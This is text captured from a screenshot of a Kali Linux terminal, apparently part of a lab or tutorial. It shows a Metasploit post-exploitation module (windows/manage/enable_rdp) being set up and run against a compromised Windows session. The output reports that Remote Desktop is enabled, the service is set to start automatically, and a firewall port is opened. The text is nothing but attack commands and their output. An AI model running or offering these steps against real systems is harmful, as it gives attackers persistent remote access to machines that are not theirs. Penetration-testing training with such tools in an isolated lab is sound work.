 qterminal
04:21 PM
80%
Shell No. 1
File Actions Edit View Help
Shell No. 1 × kali@kali: ~ ×
msf6 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf6 post(windows/manage/enable_rdp) > set session 6
session => 6
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20210610162119_default_10.0.2.19_host.windows.cle_082856.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >